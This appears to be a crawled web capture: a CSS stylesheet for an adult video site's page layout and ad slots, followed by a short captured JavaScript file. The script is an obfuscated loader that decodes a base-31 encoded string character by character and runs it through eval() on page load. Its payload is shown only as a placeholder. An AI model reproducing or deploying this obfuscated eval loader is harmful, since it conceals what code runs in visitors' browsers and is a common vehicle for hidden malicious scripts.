.thumb ul { height: 52px; margin: 10px 8px 0 10px; }
.thumb li { float: left; width: 33.3333%; }
.thumb li div { margin-right: 2px; }
.thumb li span { font-size: 11px; display: block; height: 20px; line-height: 20px; margin-bottom: 2px; }
.thumb li i { font-size: 24px; display: block; height: 25px; line-height: 25px; margin-top: 5px; }
.thumb li i.la-eye { font-size: 26px; }

.thumb-alt p { height: 40px; line-height: 40px; margin: 10px 10px 0 10px; text-align: left; text-transform: uppercase; padding-left: 10px; }
.thumb-alt ul { height: 40px; min-width: 50px; margin: 10px 10px 0 2px; float: right; }
.thumb-alt li { width: auto; float: none; }
.thumb-alt li div { margin: 0; padding: 0 5px; }
.thumb-alt li span { height: 18px; line-height: 18px; }
.thumb-alt li i { font-size: 18px; height: 20px; line-height: 20px; margin-top: 0; } 

.pages-navigation { text-align: center; padding-top: 15px; }
.pages-navigation li { text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 3px 0 3px; font-size: 16px; font-weight: bold; }
.pages-navigation a, .pages-navigation span { height: 30px; line-height: 30px; display: block; min-width: 30px; }
.pages-navigation i { display: inline-block; vertical-align: top; margin: 0 3px; font-size: 18px; height: inherit; line-height: inherit; }
.pages-navigation li.next-prev { font-size: 0; }

.brs-300 { font-size: 0; margin: 20px 1px 0 1px; padding: 10px 0 20px 0; text-align: center; }
.b-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.b-300-2, .b-300-3, .b-300-4, .b-300-5 { display: none; }

.searches-links { margin: 20px 1px 0 1px; padding: 5px 0 10px 10px; }
.searches-links li { float: left; margin: 5px 20px 0 0; font-size: 14px; }
.searches-links a { display: block; height: 30px; line-height: 30px; }
.searches-links i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; }

.list { margin: 20px 1px 0 1px; padding: 8px 9px 10px 9px; font-size: 0; }
.list li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.list a { display: block; height: 60px; font-size: 14px; margin: 2px 1px 0 1px; padding: 0 10px; font-weight: bold; }
.list a span { display: block; height: 20px; line-height: 20px; text-transform: uppercase; margin-top: 12px; }
.list a span.total { font-size: 12px; height: 15px; line-height: 15px; margin-top: 2px; font-weight: normal; text-transform: none; }
.list i { display: block; float: left; height: 60px; line-height: 60px; font-size: 34px; margin-right: 10px; }

.list-network a { height: 50px; line-height: 50px; font-weight: normal; }
.list-network a span { text-transform: none; height: inherit; line-height: inherit; margin: 0; }
.list-network i { height: inherit; line-height: inherit; font-size: 24px; margin-right: 5px; }

.video-wrapper { margin: 20px 1px 0 1px; }

.video-col { padding-bottom: 10px; }

.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { font-weight: bold; margin: 0 2px; }

.video-info-place { padding: 8px 8px 0 10px; }

.like-dislike li { width: 50%; float: left; }
.like-dislike div { margin: 2px 2px 0 0; height: 70px; text-align: center; }
.like-dislike a { cursor: pointer; display: block; height: inherit; line-height: inherit; }
.like-dislike li span { font-size: 14px; display: block; height: 20px; line-height: 20px; margin-bottom: 5px; }
.like-dislike li i { font-size: 36px; display: block; height: 40px; line-height: 40px; margin-top: 5px; }

.video-meta li { width: 33.3333%; float: left; }
.video-meta div { margin: 2px 2px 0 0; height: 60px; text-align: center; }
.video-meta li span { font-size: 14px; display: block; height: 20px; line-height: 20px; margin-bottom: 5px; }
.video-meta li i { font-size: 26px; display: block; height: 30px; line-height: 30px; margin-top: 5px; }

.video-links { padding: 15px 0 0 10px; }
.video-links ul { float: left; margin-right: 20px; }
.video-links li { text-transform: uppercase; float: left; margin: 5px 20px 0 0; font-size: 14px; font-weight: bold; }
.video-links span, .video-links a { height: 30px; line-height: 30px; display: block; }
.video-links i { display: block; float: left; margin-right: 3px; font-size: 20px; height: inherit; line-height: inherit; }
.video-links ul:last-child { margin-right: 0; }

.vertbars-300 { font-size: 0; margin-top: 10px; padding: 10px 0 20px 0; text-align: center; }
.vertb-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.vertb-300-2, .vertb-300-3 { display: none; }

.t-desc { margin: 20px 1px 0 1px; padding: 0 10px 10px 10px; }
.t-desc p { margin-top: 10px; font-size: 14px; line-height: 22px; text-align: justify; }

.footer { padding: 15px 5px 20px 5px; font-size: 14px; line-height: 20px; margin-top: 35px; text-align: center; }
.footer p { margin-top: 10px; }
.footer ul { padding-top: 5px; }
.footer li { margin: 5px 10px 0 10px; display: inline-block; vertical-align: top; }
.footer a { display: block; height: 30px; line-height: 30px; text-decoration: underline; }
.footer a:hover { text-decoration: none; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 0; bottom: 0; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:382px) {
    .thumb { width: 50%; float: left; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 18px; }
}

@media all and (min-width:482px) {
    .logo { margin-right: 15px; }
    .logo a { font-size: 22px; }
    .search-toggle { display: none; }
    .search { clear: none; display: block !important; }
}

@media all and (min-width:500px) {
    .on-player-box { display: block; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .header { padding: 5px 0 15px 0; }
    .logo { margin: 10px 15px 0 15px; }
    .logo a { font-size: 24px; }
    .menu-toggle { font-size: 34px; }
    .main-navigation { top: 70px; }
    .main-navigation a { height: 60px; line-height: 60px; }
    .sort-buttons li.sort-val { font-size: 14px; margin-right: 15px; }
    .b-300-2, .vertb-300-2 { display: inline-block; }
    .pages-navigation li.next-prev { font-size: inherit; }
    .like-dislike { float: left; width: 40%; }
    .like-dislike div { height: 75px; }
    .video-meta { float: left; width: 60%;  }
    .video-meta div { height: 75px; }
    .video-meta li i { font-size: 36px; height: 40px; line-height: 40px; }
}

@media all and (min-width:764px) {
    .thumb { width: 33.3333%; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:950px) {
    .b-300-3, .vertb-300-3 { display: inline-block; }
}

@media all and (min-width:1166px) {
    .header { background: none; }
    .content { max-width: 100%; width: 1146px; }
    .logo { margin-right: 95px; margin-left: 1px; }
    .logo a { font-size: 28px; }
    .menu-toggle { display: none; }
    .main-navigation { display: block !important; position: static; box-shadow: none; text-align: center; max-width: 100%; }
    .main-navigation ul { display: inline-block; vertical-align: top; border-left-style: solid; border-left-width: 1px; border-right-style: solid; border-right-width: 1px; }
    .main-navigation li { float: left; border-left-style: solid; border-left-width: 1px; border-right-style: solid; border-right-width: 1px; border-bottom: 0 none; }
    .main-navigation a { height: 50px; line-height: 50px; }
    .search { padding-right: 1px; }
    .sort-buttons li, .sort-buttons li.sort-val { margin: 5px 20px 0 1px; font-size: 15px; }
    .sort-buttons i { font-size: 20px; }  
    .thumb { width: 382px; }
    .thumb a { padding-bottom: 15px; }
    .thumb p { margin: 2px 15px 0 15px; font-size: 14px; height: 45px; line-height: 45px; }
    .thumb ul { height: 59px; margin: 15px 13px 0 15px; }
    .thumb li span { font-size: 13px; margin-bottom: 4px; }
    .thumb li i { font-size: 28px; display: block; height: 30px; line-height: 30px; }
    .thumb li i.la-eye { font-size: 30px; }
    .thumb-alt p { font-size: 16px; height: 45px; line-height: 45px; margin: 15px 15px 0 15px; padding: 0 10px 0 15px; }
    .thumb-alt ul { height: 45px; min-width: 80px; margin: 15px 15px 0 2px; }
    .thumb-alt li span { height: 15px; line-height: 15px; margin-bottom: 5px; }
    .thumb-alt li i { font-size: 22px; height: 22px; line-height: 22px; margin-top: 3px; } 
    h1, h2 { margin-left: 1px; margin-right: 1px; }
    .brs-300 { margin-top: 35px; }
    .b-300 { margin: 10px 10px 0 10px; }
    .pages-navigation { padding-top: 30px; }
    .pages-navigation li { font-size: 17px; margin: 5px 8px 0 8px; }
    .list { padding: 13px 14px 15px 14px; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .searches-links { padding: 10px 0 15px 15px; }
    .video-table { display: table; width: 100%; }
    .video-col, .vertbars-300 { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .video-info-place { padding: 21px 21px 0 23px; }
    .video-links { padding-left: 23px; }
    .vertbars-300 { width: 346px; padding-top: 0; }
    .vertb-300 { margin-top: 23px; }
    .vertb-300-3 { display: none; }
    #scroll-top { width: 60px; height: 80px; line-height: 80px; font-size: 34px; }
    .video-links ul { margin-right: 40px; }
    .t-desc { padding: 5px 15px 15px 15px; }
}

@media all and (min-width:1548px) {
    .content { width: 1528px; }
    .logo a { font-size: 32px; height: 50px; line-height: 50px; }
    .search-input { height: 50px; line-height: 50px; padding: 0 57px 0 20px; }
    .search button { width: 50px; font-size: 22px; height: 50px; line-height: 50px; }
    .main-navigation a { height: 55px; line-height: 55px; min-width: 120px; }
    .main-navigation a i { font-size: 20px; }
    h1 { font-size: 24px; line-height: 32px; }
    .brs-300 { padding: 13px 0 15px 0; }
    .b-300 { margin: 2px 1px 0 1px; }  
    .b-300-4, .b-300-5 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .vertb-300-3 { display: inline-block; }
    .video-info-place { padding: 18px 18px 0 20px; }
    .video-links { padding-left: 20px; }
    .vertbars-300 { width: 340px; }
    .vertb-300 { margin-top: 20px; }
    .video-links ul { margin-right: 60px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://gayfamilyporn.net/js/5tyOsOrNLK4fFzst.js
body_size: 21946
content:
function ybvel(kvrgtlryk){var dypws='Z';var cfgtlz='A';var yygplxcsw=[];var korqecogu=new RegExp('['+cfgtlz+'-'+dypws+']');var lhhoei=kvrgtlryk.split(korqecogu);for(var i=0;i<lhhoei.length;i++){yygplxcsw.push(String.fromCharCode(parseInt(lhhoei[i],31)/(13)));}eval(yygplxcsw.splice(1,yygplxcsw.length).join(''));}ybvel('[base64]'); 
     